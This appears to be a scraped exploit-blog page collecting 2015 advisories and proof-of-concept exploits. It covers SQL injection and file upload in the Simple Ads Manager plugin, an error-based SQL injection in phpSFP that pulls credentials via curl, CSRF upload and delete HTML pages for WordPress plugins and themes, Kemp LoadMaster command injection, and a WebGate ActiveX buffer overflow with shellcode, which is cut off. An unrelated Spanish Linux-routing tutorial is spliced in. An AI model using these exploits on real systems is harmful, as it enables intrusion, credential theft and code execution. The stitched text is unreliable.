#Vulnerability title: Wordpress plugin Simple Ads Manager - Information Disclosure
#Product: Wordpress plugin Simple Ads Manager
#Vendor: https://profiles.wordpress.org/minimus/
#Affected version: Simple Ads Manager 2.5.94 and 2.5.96
#Download link: https://wordpress.org/plugins/simple-ads-manager/
#CVE ID: CVE-2015-2826
#Author: Nguyen Hung Tuan (tuan.h.nguyen@itas.vn) & ITAS Team
::PROOF OF CONCEPT::
+ REQUEST
POST /wp-content/plugins/simple-ads-manager/sam-ajax-admin.php HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
action=load_users
+ Function list: load_users, load_authors, load_cats, load_tags, load_posts, posts_debug, load_stats,...
+ Vulnerable file: simple-ads-manager/sam-ajax-admin.php
+ Image: http://www.itas.vn/uploads/newsother/disclosure.png
+ REFERENCE:
- http://www.itas.vn/news/ITAS-Team-found-out-multiple-critical-vulnerabilities-in-Hakin9-IT-Security-Magazine-78.html?language=en
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863123360
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
######################################################################
# _ ___ _ _ ____ ____ _ _____
# | | / _ \| \ | |/ ___|/ ___| / \|_ _|
# | | | | | | \| | | _| | / _ \ | |
# | |__| |_| | |\ | |_| | |___ / ___ \| |
# |_____\___/|_| \_|\____|\____/_/ \_\_|
#
# phpSFP - Schedule Facebook Posts 1.5.6 SQL Injection (0-day)
# Website : http://codecanyon.net/item/phpsfp-schedule-facebook-posts/5177393
# Exploit Author : @u0x (Pichaya Morimoto)
# Release dates : April 2, 2015
#
# Special Thanks to 2600 Thailand group:
# xelenonz, pe3z, anidear, windows98se, icheernoom, penguinarmy
# https://www.facebook.com/groups/2600Thailand/ , http://2600.in.th/
#
########################################################################
[+] Description
============================================================
phpSFP – is a Platform where you can easily manage your scheduling for
all your (Facebook) pages & groups in one place.
It helps to send messages, ads, events, news and so on. phpSFP is
pretty popular more than its sale record thanks to nulled group
(underground WebApp license crackers).
[+] Background <3
============================================================
I managed to track down a group of Vietnam-based Facebook spammer
which posted ads on many FB groups I'm joined.
And ended up with a website that is modified version (all phpSFP
credits are removed) of phpSFP 1.4.1.
so I did some matching and found the original application is phpSFP.
Guess what happens when spammer mess up with offsec guy ;)
[+] Exploit
============================================================
There are many possible ways to do SQLi, I will go with error-based
which enabled by default on phpSFP xD
$ curl http://path.to.phpsfp/index.php/login -b "login=1|||1' or
extractvalue(rand(),concat(0x2e,user())) or '1|||1"
in case you don't know, for further queries you have to change
'user()' to something else, e.g.
$ curl http://path.to.phpsfp/index.php/login -b "login=1|||1' or
extractvalue(rand(),concat(0x2e,(select
concat_ws(0x3a,username,password) from users limit 1))) or '1|||2"
don't forgot to do length()/substr() stuffs due to limitation of 32
characters in error message
[+] Proof-of-Concept
============================================================
PoC Environment: Ubuntu 14.04, PHP 5.5.9, Apache 2.4.7
GET /index.php/login HTTP/1.1
Host: 192.168.33.103
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
Cookie: login=1|||1' or extractvalue(rand(),concat(0x2e,(select
concat_ws(0x3a,username,password) from users limit 1))) or '1|||2
HTTP/1.1 500 Internal Server Error
Server: Apache/2.4.7 (Ubuntu)
Date: Thu, 02 Apr 2015 13:15:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: ci_session=<deducted>; expires=Sat, 01-Apr-2017 13:15:08
GMT; Max-Age=63072000; path=/
Content-Length: 838
<html>
<head>
<title>Database Error</title>
<style type="text/css">
....
<h1>A Database Error Occurred</h1>
<p>Error Number: 1105</p><p>XPATH syntax error:
'admin:f0250d9b38c974122119abf826'</p><p>
....
[+] Vulnerability Analysis
============================================================
I have analyzed on 1.5.6 (lastest version) and 1.4.1 (a popular
edition released by nulled group)
The bug itself is quite interesting.. the author did well in login
function but failed
to parameterized/escape SQL query in 'remember me' function in
authentication phrase.
; phpSFP 1.5.6
File: application/models/auth.php
function cookie()
{
if(get_cookie('login')) <-- if 'login' cookie is setted
{
list($id_user, $password, $access) = explode("|||",
get_cookie('login')); <-- split by |||
// the magic happens here
$qusers = $this->db->query("SELECT id FROM users WHERE
id='".$id_user."' AND password='".$password."'");
; phpSFP 1.4.1, same thing but in different file
File: application/controllers/login.php
public function index()
{
if(get_cookie('login')) <-- if 'login' cookie is setted
{
list($id_user, $password, $access) = explode("|||",
get_cookie('login')); <-- split by |||
// the magic happens here
$qusers = $this->db->query("SELECT id FROM users WHERE
id='".$id_user."' AND password='".$password."'");
Podemos configurar un Linux como router de forma bastante sencilla. La idea, es comprobar si en la máquina Linux que usaremos como router, está el IP Forwarding activado, que es lo que permite el reenvío de paquetes. Por defecto, esta configuración estará desactivada.
Para este post estaremos usando las siguientes máquinas:
- 3 Equipos:
- Kali –> Mi equipo de atacante
- IP: 192.168.10.10
- Debian 1 –> Actuará como Router
- IP: 192.168.10.20 y 192.168.20.10 –> 2 Interfaces de Red
- Debian 2 –> Servidor Apache 2 activado
- IP: 192.168.20.20
- Kali –> Mi equipo de atacante

Para comprobarlo, tendremos que mirar el contenido del archivo /proc/sys/net/ipv4/ip_forward.

Si está desactivado, el contenido será 0, por lo que, si queremos activarlo, tendremos que modificar su contenido a 1:
echo '1' > /proc/sys/net/ipv4/ip_forward

Teniendo este valor activado en el Debian 1, ya solo queda agregar el enrutamiento estático.
¡OJO!, importante, tendremos que agregar la ruta estática por supuesto a nuestro kali, pero no olvidemos que también tendremos que agregarla a la máquina con la que queramos interactuar de la otra red (Debian 2), para que las respuestas sepan llegar a nosotros.
Podemos ver las rutas estáticas con el siguiente comando:

Podemos agregar y eliminar rutas estáticas a nuestro antojo con los siguientes comandos (hace falta root):
- Agregar:
ip route add <ip de red a llegar>/<mascara de red en CIDR> via <ip del router> dev <interfaz a usar>
- Eliminar:
ip route delete <ip de red a llegar>/<mascara de red en CIDR> via <ip del router> dev <interfaz a usar>
De esta forma, en este caso, las rutas a agregar tanto en el Kali como en el Debian 2, serían las siguientes:
- Kali:

- Debian 2:

Teniendo el IP Forwarding ya activado en el Debian 1 y las rutas estáticas tanto en el Kali como en el Debian 2, ya podemos comunicarnos entre estos dos dispositivos sin ningún tipo de problema:



Y con esto ya habríamos configurado un Linux como router, además de hacer uso de ip route para agregar rutas que no tenemos de forma por defecto.
#Vulnerability title: Wordpress plugin Simple Ads Manager - Arbitrary File Upload
#Product: Wordpress plugin Simple Ads Manager
#Vendor: https://profiles.wordpress.org/minimus/
#Affected version: Simple Ads Manager 2.5.94
#Download link: https://wordpress.org/plugins/simple-ads-manager/
#CVE ID: CVE-2015-2825
#Author: Tran Dinh Tien (tien.d.tran@itas.vn) & ITAS Team
::PROOF OF CONCEPT::
+ REQUEST
POST /wp-content/plugins/simple-ads-manager/sam-ajax-admin.php HTTP/1.1
Host: targer.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------108989518220095255551617421026
Content-Length: 683
-----------------------------108989518220095255551617421026
Content-Disposition: form-data; name="uploadfile"; filename="info.php"
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------108989518220095255551617421026
Content-Disposition: form-data; name="action"
upload_ad_image
-----------------------------108989518220095255551617421026—
+ Vulnerable file: simple-ads-manager/sam-ajax-admin.php
+ Vulnerable code: from line 303 to 314
case 'sam_ajax_upload_ad_image':
if(isset($_POST['path'])) {
$uploadDir = $_POST['path'];
$file = $uploadDir . basename($_FILES['uploadfile']['name']);
if ( move_uploaded_file( $_FILES['uploadfile']['tmp_name'], $file )) {
$out = array('status' => "success");
} else {
$out = array('status' => "error");
}
}
break;
+ REFERENCE:
- http://www.itas.vn/news/ITAS-Team-found-out-multiple-critical-vulnerabilities-in-Hakin9-IT-Security-Magazine-78.html?language=en
- https://www.youtube.com/watch?v=8IU9EtUTkxI
#Vulnerability title: Wordpress plugin Simple Ads Manager - SQL Injection
#Product: Wordpress plugin Simple Ads Manager
#Vendor: https://profiles.wordpress.org/minimus/
#Affected version: Simple Ads Manager 2.5.94 and 2.5.96
#Download link: https://wordpress.org/plugins/simple-ads-manager/
#CVE ID: CVE-2015-2824
#Author: Le Hong Minh (minh.h.le@itas.vn) & ITAS Team
::PROOF OF CONCEPT::
---SQL INJECTION 1---
+ REQUEST:
POST /wp-content/plugins/simple-ads-manager/sam-ajax.php HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/28.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://target.com/archives/wordpress-plugin-simple-ads-manager/
Content-Length: 270
Cookie: wooTracker=cx5qN1BQ4nmu; _ga=GA1.2.344989027.1425640938; PHPSESSID=kqvtir87g33e2ujkc290l5bmm7; cre_datacookie=8405688a-3dec-4d02-9405-68f53281e991; _gat=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
action=sam_hits&hits%5B0%5D%5B%5D=<SQL INJECTION HERE>&hits%5B1%5D%5B%5D=<SQL INJECTION HERE>&hits%5B2%5D%5B%5D=<SQL INJECTION HERE>&level=3
- Vulnerable file: simple-ads-manager/sam-ajax.php
- Vulnerable code:
case 'sam_ajax_sam_hits':
if(isset($_POST['hits']) && is_array($_POST['hits'])) {
$hits = $_POST['hits'];
$values = '';
$remoteAddr = $_SERVER['REMOTE_ADDR'];
foreach($hits as $hit) {
$values .= ((empty($values)) ? '' : ', ') . "({$hit[1]}, {$hit[0]}, NOW(), 0, \"{$remoteAddr}\")";
}
$sql = "INSERT INTO $sTable (id, pid, event_time, event_type, remote_addr) VALUES {$values};";
$result = $wpdb->query($sql);
if($result > 0) echo json_encode(array('success' => true, 'sql' => $sql, 'addr' => $_SERVER['REMOTE_ADDR']));
else echo json_encode(array(
'success' => false,
'result' => $result,
'sql' => $sql,
'hits' => $hits,
'values' => $values
));
}
break;
---SQL INJECTION 2---
+REQUEST
POST /wp-content/plugins/simple-ads-manager/sam-ajax-admin.php HTTP/1.1
Host: hostname
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
action=load_posts&cstr=<SQL INJECTION HERE>&sp=Post&spg=Page
+ Vulnerable file: simple-ads-manager/sam-ajax-admin.php
+ Vulnerable code:
case 'sam_ajax_load_posts':
$custs = (isset($_REQUEST['cstr'])) ? $_REQUEST['cstr'] : '';
$sPost = (isset($_REQUEST['sp'])) ? urldecode( $_REQUEST['sp'] ) : 'Post';
$sPage = (isset($_REQUEST['spg'])) ? urldecode( $_REQUEST['spg'] ) : 'Page';
//set @row_num = 0;
//SELECT @row_num := @row_num + 1 AS recid
$sql = "SELECT
wp.id,
wp.post_title AS title,
wp.post_type AS type
FROM
$postTable wp
WHERE
wp.post_status = 'publish' AND
FIND_IN_SET(wp.post_type, 'post,page{$custs}')
ORDER BY wp.id;";
$posts = $wpdb->get_results($sql, ARRAY_A);
$k = 0;
foreach($posts as &$val) {
switch($val['type']) {
case 'post':
$val['type'] = $sPost;
break;
case 'page':
$val['type'] = $sPage;
break;
default:
$val['type'] = $sPost . ': '.$val['type'];
break;
}
$k++;
$val['recid'] = $k;
}
$out = array(
'status' => 'success',
'total' => count($posts),
'records' => $posts
);
break;
---SQL INJECTION 3---
+REQUEST:
POST /wp-content/plugins/simple-ads-manager/sam-ajax-admin.php?searchTerm=<SQL INJECTION HERE> HTTP/1.1
Host: hostname
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: __utma=30068390.891873145.1426646160.1426734944.1427794022.6; __utmz=30068390.1426646160.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); wp-settings-1=hidetb%3D1%26libraryContent%3Dbrowse%26imgsize%3Dfull%26align%3Dcenter%26urlbutton%3Dpost%26editor%3Dtinymce%26mfold%3Do%26advImgDetails%3Dshow%26ed_size%3D456%26dfw_width%3D822%26wplink%3D1; wp-settings-time-1=1426646255; PHPSESSID=9qrpbn6kh66h4eb102278b3hv5; wordpress_test_cookie=WP+Cookie+check; bp-activity-oldestpage=1; __utmb=30068390.1.10.1427794022; __utmc=30068390
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
action=load_combo_data
+ Vulnerable file: simple-ads-manager/sam-ajax-admin.php
+Vulnerable code: from line 225 to 255
case 'sam_ajax_load_combo_data':
$page = $_GET['page'];
$rows = $_GET['rows'];
$searchTerm = $_GET['searchTerm'];
$offset = ((int)$page - 1) * (int)$rows;
$sql = "SELECT
wu.id,
wu.display_name AS title,
wu.user_nicename AS slug,
wu.user_email AS email
FROM
$uTable wu
WHERE wu.user_nicename LIKE '{$searchTerm}%'
ORDER BY wu.id
LIMIT $offset, $rows;";
$users = $wpdb->get_results($sql, ARRAY_A);
$sql = "SELECT COUNT(*) FROM $uTable wu WHERE wu.user_nicename LIKE '{$searchTerm}%';";
$rTotal = $wpdb->get_var($sql);
$total = ceil((int)$rTotal/(int)$rows);
$out = array(
'page' => $page,
'records' => count($users),
'rows' => $users,
'total' => $total,
'offset' => $offset
);
break;
---SQL INJECTION 4---
+ REQUEST
POST /wp-content/plugins/simple-ads-manager/sam-ajax-admin.php HTTP/1.1
Host: hostname
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: __utma=30068390.891873145.1426646160.1426734944.1427794022.6; __utmz=30068390.1426646160.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); wp-settings-1=hidetb%3D1%26libraryContent%3Dbrowse%26imgsize%3Dfull%26align%3Dcenter%26urlbutton%3Dpost%26editor%3Dtinymce%26mfold%3Do%26advImgDetails%3Dshow%26ed_size%3D456%26dfw_width%3D822%26wplink%3D1; wp-settings-time-1=1426646255; PHPSESSID=9qrpbn6kh66h4eb102278b3hv5; wordpress_test_cookie=WP+Cookie+check; bp-activity-oldestpage=1; __utmc=30068390
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
action=load_users&subscriber=<SQL INJECTION HERE>&contributor=<SQL INJECTION HERE>&author=<SQL INJECTION HERE>&editor=<SQL INJECTION HERE>&admin=<SQL INJECTION HERE>&sadmin=<SQL INJECTION HERE>
+ Vulnerable file: simple-ads-manager/sam-ajax-admin.php
+ Vulnerable code: from line 188 to 223
case 'sam_ajax_load_users':
$roleSubscriber = (isset($_REQUEST['subscriber'])) ? urldecode($_REQUEST['subscriber']) : 'Subscriber';
$roleContributor = (isset($_REQUEST['contributor'])) ? urldecode($_REQUEST['contributor']) : 'Contributor';
$roleAuthor = (isset($_REQUEST['author'])) ? urldecode($_REQUEST['author']) : 'Author';
$roleEditor = (isset($_REQUEST['editor'])) ? urldecode($_REQUEST['editor']) : 'Editor';
$roleAdministrator = (isset($_REQUEST["admin"])) ? urldecode($_REQUEST["admin"]) : 'Administrator';
$roleSuperAdmin = (isset($_REQUEST['sadmin'])) ? urldecode($_REQUEST['sadmin']) : 'Super Admin';
$sql = "SELECT
wu.id,
wu.display_name AS title,
wu.user_nicename AS slug,
(CASE wum.meta_value
WHEN 0 THEN '$roleSubscriber'
WHEN 1 THEN '$roleContributor'
WHEN 2 THEN '$roleAuthor'
ELSE
IF(wum.meta_value > 2 AND wum.meta_value <= 7, '$roleEditor',
IF(wum.meta_value > 7 AND wum.meta_value <= 10, '$roleAdministrator',
IF(wum.meta_value > 10, '$roleSuperAdmin', NULL)
)
)
END) AS role
FROM $uTable wu
INNER JOIN $umTable wum
ON wu.id = wum.user_id AND wum.meta_key = '$userLevel'
ORDER BY wu.id;";
$users = $wpdb->get_results($sql, ARRAY_A);
$k = 0;
foreach($users as &$val) {
$k++;
$val['recid'] = $k;
}
$out = $users;
break;
# Exploit Title: Wordpress WP Easy Slideshow Plugin Multiple Vulnerabilities
# Google Dork: inurl:/wp-content/uploads/wp-easy-slideshow/
# Date: 2 April 2015
# Exploit Author: Divya
# Vendor Homepage: https://wordpress.org/plugins/wp-easy-slideshow/
# Software Link: https://downloads.wordpress.org/plugin/wp-easy-slideshow.zip
# Version: 1.0.3
# Tested on: Windows, Linux
# CVE : None
Delete operation using CSRF:
<img src="http://192.168.1.2/wp-admin/admin.php?page=wss-images&del_id=[number]">
Example: http://192.168.1.2/wp-admin/admin.php?page=wss-images&del_id=1
<html>
<head><title>CSRF Delete Operation</title></head>
<body>
<form action="http://192.168.1.2/wp-admin/admin.php">
<input type="hidden" name="page" value="wss-images" />
<input type="hidden" name="del_id" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Arbitrary File Upload using CSRF:
<html>
<head><title>WP CSRF File Upload</title></head>
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://localhost/wordpress/wp-admin/admin.php?page=wss-add-image", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------1559691976562");
xhr.withCredentials = true;
var body = "-----------------------------1559691976562\r\n" +
"Content-Disposition: form-data; name=\"wss_image\"; filename=\"myfile.php\"\r\n" +
"Content-Type: application/octet-stream\r\n" +
"\r\n" +
"\x3c?php\r\n" +
"phpinfo();\r\n" +
"?\x3e\r\n" +
"-----------------------------1559691976562\r\n" +
"Content-Disposition: form-data; name=\"desc_content\"\r\n" +
"\r\n" +
"CSRF File Upload\r\n" +
"-----------------------------1559691976562\r\n" +
"Content-Disposition: form-data; name=\"image_link\"\r\n" +
"\r\n" +
"linkData\r\n" +
"-----------------------------1559691976562\r\n" +
"Content-Disposition: form-data; name=\"submit\"\r\n" +
"\r\n" +
"Submit\r\n" +
"-----------------------------1559691976562--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest();" />
</form>
</body>
</html>
Arbitrary File Upload (Authenticated):
URL: http://192.168.1.2/wp-admin/admin.php?page=wss-add-image
The upload script allows uploading arbitrary files. The files are renamed to numbers like 1,2,3,... The uploaded files cannot be executed on server.
Upload Location: http://192.168.1.2/wp-content/uploads/wp-easy-slideshow/
# Exploit Title: Wordpress Video Gallery Plugin Multiple CSRF File Upload
# Google Dork: inurl:/wp-content/plugins/contus-video-gallery
# Date: 31 March 2015
# Exploit Author: Divya
# Vendor Homepage: https://wordpress.org/plugins/contus-video-gallery/
# Software Link: https://downloads.wordpress.org/plugin/contus-video-gallery.2.8.zip
# Version: 2.8
# Tested on: Windows, Linux
# CVE : None
CSRF File Upload Exploit Code:
<html>
<head>
<title>
WP Plugin CSRF File Upload
</title>
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://192.168.1.2/wp-admin/admin-ajax.php?action=uploadvideo", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------103932797413649");
xhr.withCredentials = true;
var body = "-----------------------------103932797413649\r\n" +
"Content-Disposition: form-data; name=\"myfile\"; filename=\"test.mp4\"\r\n" +
"Content-Type: video/mp4\r\n" +
"\r\n" +
"hello world how are you\r\n" +
"-----------------------------103932797413649\r\n" +
"Content-Disposition: form-data; name=\"mode\"\r\n" +
"\r\n" +
"video\r\n" +
"-----------------------------103932797413649--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="Submit" onclick="submitRequest();" />
</form>
</body>
</html>
Other CSRF vulnerable areas of application:
URL: http://192.168.1.2/wp-admin/admin-ajax.php?action=uploadvideo
Data: myfile=[upload_file_details]&mode=video
URL: http://192.168.1.2/wp-admin/admin-ajax.php?action=uploadvideo
Data: myfile=[upload_file_details]&mode=image
URL: http://192.168.1.2/wp-admin/admin-ajax.php?action=uploadvideo
Data: myfile=[upload_file_details]&mode=srt
# Exploit Title: Wordpress SimpleCart Theme File Upload and Execution
# Google Dork: inurl:/wp-content/themes/simplecart
# Date: 31 March 2015
# Exploit Author: Divya
# Vendor Homepage: https://github.com/UpThemes/
# Software Link: https://github.com/UpThemes/SimpleCart-Theme
# Version: 2.1.2
# Tested on: Windows, Linux
# CVE : None
#
# Other Themes:
# Micro Theme 1.0.3: https://github.com/UpThemes/Micro-Theme
# Holding Pattern Theme 1.3: https://github.com/UpThemes/Holding-Pattern-Theme
# Gallery Pro Theme 2.5.3: https://github.com/UpThemes/Gallery-Pro-Theme/
# Evo Theme 1.3: https://github.com/UpThemes/Evo-Theme
# Charity Theme 1.1.3: https://github.com/UpThemes/Charity-Theme/
<html>
<head>
<title>WP Theme Exploit</title>
<script src="http://crypto-js.googlecode.com/svn/tags/3.1.2/build/rollups/md5.js"></script>
<script src="http://crypto-js.googlecode.com/svn/tags/3.1.2/build/components/enc-base64-min.js"></script>
<script>
function process_data()
{
var proto = "http://";
if (document.getElementById('rb1').checked)
{
proto = document.getElementById('rb1').value;
}
var targetip = document.getElementById('targetip').value;
var filepath = document.getElementById('vfile').value;
var formaction = proto.concat(targetip,filepath);
document.getElementById("myform").setAttribute("action", formaction);
document.getElementById("file1").setAttribute("name", CryptoJS.MD5(document.getElementById('targetip').value));
return true;
}
</script>
</head>
<body>
<form id="myform" name="myform" action="#" method="post" enctype="multipart/form-data">
Target IP: <input type="text" id="targetip" name="targetip">
<input type="radio" id="rb1" name="rb1" value="http://" checked>HTTP
<input type="radio" id="rb1" name="rb1" value="https://">HTTPS <br>
Upload File: <input type="file" id="file1" name="n1"><br> <!--name="00958fd0af98291fdf517e3fe763da5c"-->
Upload Path: <input type="text" id="upload_path" name="upload_path" value="Li4vLi4vLi4vLi4v"><br><br>
<fieldset>
<legend>Base64 Encoded value (without double quotes)</legend>
1. "Li4vLi4vLi4vLi4v" for website root directory upload.<br>
2. "Lg==" for current directory upload.<br>
</fieldset><br>
Vulnerable File: <input type="text" id="vfile" name="vfile" value="/wp-content/themes/simplecart/admin/upload-file.php" size="100%"><br><br>
<input type="submit" value="Exploit" onClick="process_data()">
</form>
</body>
</html>
# Exploit Title: Kemp Load Master - Multiple Vulnerabilities (RCE, CSRF, XSS, DoS)
# Date: 01 April 2015
# Author: Roberto Suggi Liverani
# Software Link: http://kemptechnologies.com/load-balancer/
# Version: 7.1.16 and previous versions
# Tested on: Kemp Load Master 7.1-16
# CVE : CVE-2014-5287/5288
Link: http://blog.malerisch.net/2015/04/playing-with-kemp-load-master.html
Kemp virtual load master is a virtual load-balancer appliance which comes with a web administrative interface. I had a chance to test it and this blog post summarises some of the most interesting vulnerabilities I have discovered and which have not been published yet. For those of you who want to try it as well, you can get a free trial version here: http://kemptechnologies.com/server-load-balancing-appliances/virtual-loadbalancer/vlm-download
By default, Kemp web administrative interface is protected by Basic authentication, so the vulnerabilities discussed in the post below can either be exploited attacking an authenticated user via CSRF or XSS based attacks.
The following vulnerabilities were discovered when looking at Kemp Load Master v.7.1-16 and some of them should be fixed in the latest version (7.1-20b or later).
Change logs of the fixed issues can be found at the following page:
"PD-2183 Functions have been added to sanitize input in the WUI in order to resolve some security issues – fix for CVE-2014-5287 and CVE-2014-5288".
Remote Code Execution - status: fixed in 7.1.20b (reported in June 2014) - CVE-2014-5287/5288
An interesting remote code execution vector can be found through the attack payload below:
http://x.x.x.x/progs/fwaccess/add/1|command
The web application functionality is based on multiple bash scripts contained in the /usr/wui/progs folder. The application is using CGI so that the scripts can handle HTTP requests.
We notice that if the result of the command on line 285 is not positive (check on 286), then seterrmsg function is called.
On line 318 we see a dangerous "eval" against our parameters. By simply attempting multiple characters, the seterrmsg function is invoked and returns plenty of interesting information:
http://x.x.x.x/progs/fwaccess/add/1'ls
Response:
HTTP/1.1 200 OK
Date: Sat, 27 Dec 2014 23:25:55 GMT
Server: mini-http/1.0 (unix)
Connection: close
Content-Type: text/html
/usr/wui/progs/util.sh: eval: line 318: unexpected EOF while looking for matching `''
/usr/wui/progs/util.sh: eval: line 319: syntax error: unexpected end of file
line 318 contains an eval against the $@ (which contains our arguments). The arguments are passed via the fwaccess page, where IFS is set with a slash "/" separator.
By attempting the request below, it is possible to achieve code execution:
http://x.x.x.x/progs/fwaccess/add/1|ls
Response:
Line 120 and line 190 reports an integer expression expected error, as our argument is "1|ls" is obviously no longer an integer. However, the command execution works fine, as we are redirecting output through the pipe character and to "ls" command.
The application is flawed in so many other points, also, via HTTP POST requests
Other injection points that were found:
Page: /progs/geoctrl/doadd
Method: POST
Parameter: fqdn
Page: /progs/networks/hostname
Method: POST
Parameter: host
Page: /progs/networks/servadd
Method: POST
Parameter: addr
Page: /progs/useradmin/setopts
Method: POST
Parameter: xuser
So how can we exploit all this goodness?
CSRF (Cross Site Request Forgery) - status: not fixed - reported in June 2014
We can use another vulnerability, such as CSRF - most of the pages of the administrative are vulnerable to this attack, so even though a user is authenticated via Basic authentication, the forged request will force the browser to pass the credentials within the HTTP request.
Interestingly enough, there are some kind of protections against CSRF for critical functions, such as factory reset, shutdown and reset. However, they are flawed as well, as the "magic" token matches with the unix epoch timestamp, so it is predictable and can be passed within the request.
Reflected and Stored XSS - status: partially fixed - reported on June 2014
Another way to attack users is via XSS - in this case, we have plenty of options, as both reflected and stored XSS are there. For instance, a user might want to CSRF -> Store XSS -> BeEF just to achieve persistence.
Reflected XSS was found on this point:
Page: /progs/useradmin/setopts
Method: POST
Parameter: xuser
Stored XSS was found on the following points:
Page: /progs/geoctrl/doadd
Method: POST
Parameter: fqdn
A further injection points:
Page: /progs/fwaccess/add/0
Method: POST
Parameter: comment
Page: /progs/doconfig/setmotd
Method: POST
Parameter:
BeEF Module
As part of this research, I have developed a BeEF module to take advantage of chaining these vulnerabilities together. It is always sweet to use a XSS as a starting point to perform code execution against an appliance.
The github pull request for the module can be found here: https://github.com/beefproject/beef/pull/1104/files
For this module, I wanted to use the beef.net.forge_request() function, using a POST method, required to exploit the above RCE vector attacks. However, POST method was not usable at moment of writing this module and @antisnatchor was very quick to fix it in this case. So if you want to try it, ensure you have the latest version of BeEF installed.
Extra - bonus
Denial of Service - status: unknown - reported on June 2014
It appears the thc-ssl-dos tool can bring down the Kemp Load Master administrative interface, which is served over SSL. The same goes if a balanced service is using SSL via Kemp Load Master.
Shell-shock - status: unknown - reported in 2015
Obviously, the application is not immune from the infamous shell-shock vulnerability. This was found by my friend Paul Heneghan and then by a user complaining on the vendor's blog (the comment has been removed shortly after).
For those of you who are more curios, the shell-shock vulnerability works perfectly via the User-Agent header, also in version 7.1-18 and possibly on version 7.1-20 as well.
Funny enough, Kemp provides Web Application Firewall protection, but I wonder how they can "prevent" the OWASP Top Ten (as they claim here), if their main product is affected by so many critical vulnerabilities ;-)
If you are keen for an extra-extra bonus, keep reading...
Extra - extra bonus:
No license, no web authentication
However, most of the underlying functionality is still available and "attackable" without need of basic authentication. You can invalidate the license with a CSRF setting time far in the future ;-)
<html>
<!--
# Exploit Title: WebGate WinRDS PlaySiteAllChannel Stack Buffer Overflow
# Date: 01st April, 2015
# Exploit Author: Praveen Darshanam
# Vendor Homepage: http://www.webgateinc.com/wgi/eng/
# Software Link: http://www.webgateinc.com/wgi/eng/index.php?svc_name=product&amCode=C029&asCode=C039&ec_idx1=P040&ptype=view&page=&p_idx=36
# Tested on: Windows XP SP3 using IE6/7/8
# CVE : 2015-2094
targetFile = "C:\WINDOWS\system32\WESPSDK\WESPPlayback.dll"
prototype = "Sub PlaySiteAllChannel (
ByVal SiteSerialNumber As String
)"
progid = "WESPPLAYBACKLib.WESPPlaybackCtrl"
Tested on IE6/7/8
Author: Praveen Darshanam
http://darshanams.blogspot.com/
http://blog.disects.com/
P.S. Do not remove back slashes in shellcode and other variables
-->
<object classid='clsid:4E14C449-A61A-4BF7-8082-65A91298A6D8' id='target'>
</object>
<script>
var arg1 = "";
var arg2 = 1;
var arg3 = 1;
var nops = "";
var shellcode = "";
var buff2 = "";
for (i=0; i<128; i++)
{
arg1 += "B";
}
var nseh = "\xeb\x10PD";
var seh = "\xa0\xf2\x07\x10";
for (i=0;i<80; i++)
{
nops += "\x90";
}
shellcode = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" +
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" +
"\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" +
"\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" +
"\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" +
"\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" +
